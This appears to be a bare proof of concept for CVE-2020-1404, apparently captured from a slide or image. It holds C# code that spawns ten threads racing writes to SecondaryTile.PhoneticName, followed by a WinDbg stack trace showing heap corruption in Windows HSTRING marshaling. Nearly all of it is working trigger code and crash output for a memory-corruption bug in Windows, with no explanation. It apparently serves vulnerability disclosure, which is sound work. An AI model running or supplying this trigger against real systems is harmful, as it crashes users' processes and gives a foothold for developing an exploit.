 CVE-2020-1404 - Proof of concept
SecondaryTile secondaryTile;
1 个引用
public async void ChildTriggerThread()
{
while (true)
{
try
{
secondaryTile.PhoneticName = "123";
}
catch (Exception ex){}
}
}
0 个引用
public void CreateThread()
{
for (var i = 0; i < 10; i++)
{
ThreadStart childref = new ThreadStart(ChildTriggerThread);
Thread childThread = new Thread(childref);
childThread.SetApartmentState(ApartmentState.MTA);
childThread.Start();
}
}
Crash
ntdll!RtlReportFatalFailure+0x9
ntdll!RtlReportCriticalFailure+0x97
ntdll!RtlpHeapHandleError+0x12
ntdll!RtlpHpHeapHandleError+0x7a
ntdll!RtlpLogHeapFailure+0x45
ntdll!RtlpHpLfhSubsegmentFreeBlock+0x78f81
ntdll!RtlpFreeHeapInternal+0x3f4
ntdll!RtlpHpFreeWithExceptionProtection+0x1e
ntdll!RtlFreeHeap+0x6c
combase!STRING_OPAQUE::Release+0x3f
combase!HSTRING_UserFree64+0x1b
rpcrt4!Ndr64UserMarshalFree+0x7b
rpcrt4!Ndr64pFreeParams+0x386
rpcrt4!Ndr64StubWorker+0x108a
rpcrt4!NdrStubCall3+0xc9
combase!CStdStubBuffer_Invoke+0x73
rpcrt4!CStdStubBuffer_Invoke+0x3b
combase!ObjectMethodExceptionHandlingAction<<l
combase!DefaultStubInvoke+0x1c3
combase!SyncServerCall::StubInvoke+0x26
combase!ServerCall::ContextInvoke+0x42a
combase!DefaultInvokeInApartment+0xad